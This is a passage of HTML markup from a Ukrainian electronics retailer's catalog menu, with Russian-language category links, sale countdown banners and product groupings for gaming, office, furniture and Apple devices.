                        <button class="nav-link" id="catalog-1869-tab" data-bs-toggle="pill" data-bs-target="#catalog-1869-0" type="button" role="tab" aria-controls="catalog-1869-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c9.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c9-h.svg" alt=""></span><span class="nav-link__text">Оргтехника и ПО</span></button>

                        

                        <button class="nav-link" id="catalog-2858-tab" data-bs-toggle="pill" data-bs-target="#catalog-2858-0" type="button" role="tab" aria-controls="catalog-2858-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c30.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c30-h.svg" alt=""></span><span class="nav-link__text">Энергообеспечение</span></button>

                        
                        
                        <!--<button class="nav-link nav-link-stalker" id="catalog-stalker-tab" data-bs-toggle="pill" data-bs-target="#catalog-stalker-0" type="button" role="tab" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/s1.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/s1-h.svg" alt=""></span><span class="nav-link__text">Все для S.T.A.L.K.E.R. 2</span></button>-->
                        

                        <button class="nav-link" id="catalog-3443-tab" data-bs-toggle="pill" data-bs-target="#catalog-3443-0" type="button" role="tab" aria-controls="catalog-3443-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="https://telemart.ua/data/carryicons/logo-apple.svg" alt=""><img class="nav-link__ico-b" src="https://telemart.ua/data/carryicons/logo-apple-h.svg" alt=""></span><span class="nav-link__text">Техника Apple</span></button>

                       <button class="nav-link" id="catalog-2559-tab" data-bs-toggle="pill" data-bs-target="#catalog-2559-0" type="button" role="tab" aria-controls="catalog-2559-tab0" aria-selected="false"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c29.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c29-h.svg" alt=""></span><span class="nav-link__text">Услуги</span></button>

                       <a href="https://telemart.ua/trade-in.html" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/data/main/trade-in.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/content/for-trade-in.svg" alt=""></span><span class="nav-link__text">Trade-In</span></a>

                        <a href="https://telemart.ua/promotions/" class="nav-link"> <span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c10.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c10-h.svg" alt=""></span><span class="nav-link__text">Акции</span></a>

                        <a href="https://telemart.ua/outlet/" class="nav-link"><span class="nav-link__ico"><img class="nav-link__ico-a" src="/theme/main/i/c/c11.svg" alt=""><img class="nav-link__ico-b" src="/theme/main/i/c/c11-h.svg" alt=""></span><span class="nav-link__text">Уценка / Outlet</span></a>
                    </div>
                    
            </div>
            <div class="col-lg-9">
                <div class="tab-content" id="v-pills-tabContent">

                     <div class="tab-pane tab-pane-ny26 fade show" id="catalog-ny26-0" role="tabpanel" aria-labelledby="catalog-ny26-tab">
    <div class="catalog-box__ins">

      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Новогодняя распродажа            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/new-year-sale.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Новогодние скидки – время воплотить мечту!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-01-04 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/new-year-sale.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo2410/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo2410/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo2410/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo2410/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo2410/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/for-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo2410/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo2410/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo2410/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo2410/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo2410/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo2410/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo2410/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo2410/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo2410/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo2410/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo2410/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>
                     <div class="tab-pane tab-pane-friday25 fade show" id="catalog-friday25-0" role="tabpanel" aria-labelledby="catalog-friday25-tab">
    <div class="catalog-box__ins">


      

        <!--

        -->


        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Black Friday            </button>
        </div>

                         <div class="promo-box promo-box_action promo-box_b-radius" style="display: flex !important; gap: 10px;">
                  <a href="https://telemart.ua/ua/promotions/black-friday.html" style="display: contents;">
                        <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Воплощай мечты с Telemart! Black Friday: скидки до 44% на технику для работы, творчества и побед        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2025-11-30 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/black-friday.html"></a>

 </a>
                </div>
            
            
        


        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">

           



                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1638-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для геймеров и стримеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для геймеров и стримеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/game/" >Игровые ПК</a></li>
                                      <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/videocard/filter/promo787/" >Видеокарты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/processor/filter/promo787/" >Процессоры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/discrete/" >Игровые ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/consoles/" >Консоли</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/motherboard/filter/promo787/" >Материнские платы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ram/filter/promo787/" >ОЗУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ssd/filter/promo787/" >SSD</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/or-game/" >Геймерские мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/promo787/for-game/" >Игровые мыши</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-game/" >Игровые клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Гарнитуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/filter/for-stream/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/filter/stream/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/videocapture-device/" >Карты видеозахвата</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lighting-accessories/filter/promo787/" >Освещение для студии (панели, кольца)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/promo787/" >Кресла для геймеров</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>


            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/data/categoryicons/c1183-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для дизайнеров</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для дизайнеров 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/for-multimedia/" >ПК для дизайнеров</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-creators/" >Ноутбуки для монтажа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/graphic-tablets/" >Графические планшеты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/work-with-graphics/" >Мониторы для рботы с цветом</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/external-hdd/" >Внешние накопители</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/" >Веб-камеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/screenbar-lamp/desk-lamp/" >Освещение для рабочего места</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/" >Микрофоны</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/promo787/gaming/" >Наушники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/lenses/filter/promo787/" >Объективы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/tripods/filter/promo787/" >Штативы</a></li>

                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="https://telemart.ua/theme/main/i/c/c5-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Скидки для бизнеса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Скидки для бизнеса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">


                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/promo787/work/" >Офисные ПК</a></li>

                                        <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pc/filter/nettop/" >Неттопы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptops/filter/promo787/for-business/" >Офисные ноутбуки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/promo787/for-everyday-tasks/for-office-tasks/" >Мониторы для офиса</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/" >Принтеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/" >МФУ</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/" >Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-everyday-tasks/" >Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/promo787/for-everyday-tasks/" >Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/wi-fi-routers/filter/promo787/" >Роутеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/" >ИБП </a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/software/" >Лицензионное ПО</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/" >Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/promo787/office-desk/" >Офисные столы</a></li>

                                

                            </ul>
                        </div>
                    </div>
                </div>

            



            </div>


 

                    </div>
                </div>
            </div>


                                        <div class="tab-pane fade show" id="catalog-1684-0" role="tabpanel" aria-labelledby="catalog-1684-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мебель и аксессуары            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-table/"><img class="img-fluid" src="/data/categoryicons/c2230-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-table/">Компьютерные столы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Компьютерные столы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/gaming-desks/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/office-desk/">Офисные столы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/manual-adjustment/electrical-adjustment/">Столы с регулировкой высоты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/holder-for-system-unit/">Держатель для системного блока</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/desktop-shelf-organizer/">Настольные полки-органайзеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/filter/side-table/">Приставные столы</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксессуары для рабочего стола</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для рабочего стола 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/bracket/">Кронштейны для мониторов</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/stand/">Подставки под мониторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-accessories/stands-for-notebooks/">Подставки для ноутбуков</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/filter/more-than-700-mm/">Большие коврики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer-board/">Доска-органайзер</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            

                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/gaming-chair/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/gaming-chair/">Кресла и стулья</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Кресла и стулья 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/office-chair/">Офисные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/ergonomic-chairs/">Эргономичные кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/cockpit/">Кокпиты</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/armchair-sofa/">Кресла-софа</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/filter/console-chair/">Консольные кресла</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/accessories-for-chairs/"><img class="img-fluid" src="/data/categoryicons/c1897-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" ><a class="catalog-box__item-title-link" href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для кресел 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/massage-cape/">Массажные накидки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/pillow/">Подушки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/sled/">Салазки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/footrest/">Подставки для ног</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/headrest/">Подголовники</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/armrest-pads/">Накладки для подлокотников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/magnetic-table/">Магнитные столики</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/filter/protective-mat/">Защитные коврики</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c3088-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Организация и атмосфера рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Организация и атмосфера рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/smart-home-and-light/">Освещение рабочего места (RGB ленты)</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accesories-monitors/filter/desk-lamp/">Настольные лампы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/">Картины</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки для наушников</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзеры для кабелей</a></li>
 
                            </ul>
                        </div>
                    </div>
                </div>

                
               




            </div>
            

        </div>
    </div>
</div>

                    <div class="tab-pane fade show" id="catalog-3443-0" role="tabpanel" aria-labelledby="catalog-3443-tab">
  <div class="catalog-box__ins">
        <div class="promo-box promo-box_action promo-box_b-radius">
          <div class="promo-box__badge">Акция</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Бесплатная доставка по Украине от Укрпочты!        </div>
        <div class="promo-box__text">До конца: <span class="looper" data-date="2026-03-31 23:59:59"><b class="counter-days">00</b> <span>Дней</span> <b class="counter-hours">00</b> <span>Часов</span> <b class="counter-minutes">00</b> <span>Минут</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/promotions/ukrposhta-free-shipping.html"></a>

    </div>
            <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Техника Apple      </button>
    </div>
    <div class="row">






      <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
          <a class="catalog-box__item-photo" href="https://telemart.ua/iphone/"><img class="img-fluid" src="/data/categoryicons/c3444-h.svg"></a>
          <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/iphone/">Iphone</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Iphone 
                </button>
              </div>
              <ul class="catalog-box__item-list">
                <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252017%2F">Линейка Iphone 17</a></li>

               <li><a class="catalog-box__item-link"
                 href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252016%2F">Линейка Iphone 16</a></li>

                 <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252015%2F">Линейка Iphone 15</a></li>

                   <li><a class="catalog-box__item-link"
                     href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252014%2F">Линейка Iphone 14</a></li>

                     <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/iphone/?filter=search_cat%3Dapple%2520iphone%252013%2F">Линейка Iphone 13</a></li>

                     </ul>
                     <a class="catalog-box__item-more" href="https://telemart.ua/iphone/">Все Iphone</a>
                   </div>
                 </div>
               </div>

               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ipad/"><img class="img-fluid" src="/data/categoryicons/c3445-h.svg"></a>
                <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ipad/">Ipad</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Ipad 
                      </button>
                    </div>
                    <ul class="catalog-box__item-list">
                      <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ipad/filter/apple-ipad-pro/">Apple iPad Pro</a></li>
                       <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ipad/filter/apple-ipad-air/">Apple iPad Air</a></li>
